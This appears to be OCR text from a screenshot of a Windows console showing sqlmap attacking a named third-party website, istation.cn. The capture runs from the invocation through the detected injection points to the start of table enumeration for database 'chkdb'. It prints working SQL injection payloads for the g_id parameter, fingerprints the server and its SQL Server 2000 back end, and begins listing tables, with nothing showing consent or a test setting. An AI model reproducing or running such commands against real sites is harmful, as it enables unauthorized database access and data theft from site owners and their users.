 Administrator: C:\Windows\system32\cmd.exe - python sqlmap.py -u http://istation.cn/guide_show.aspx?g_id=1-2 -D...
D:\sqlmap>python sqlmap.py -u http://istation.cn/guide_show.aspx?g_id=1-2 -D "ch
kdb" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:28:22
[14:28:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:28:26] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: g_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g_id=1-2' AND 7590=7590 AND 'NfFq'='NfFq
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: g_id=1-2'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: g_id=1-2' WAITFOR DELAY '0:0:5'--
---
[14:28:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:28:47] [INFO] fetching tables for database: chkdb
[14:28:47] [INFO] fetching number of tables for database 'chkdb'
[14:28:47] [INFO] resumed: 37
[14:28:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:28:48] [INFO] retrieved:
[14:29:34] [WARNING] reflective value(s) found and filtering out
dbo.bx_winpy
[14:34:52] [INFO] retrieved: dbo.dtproperti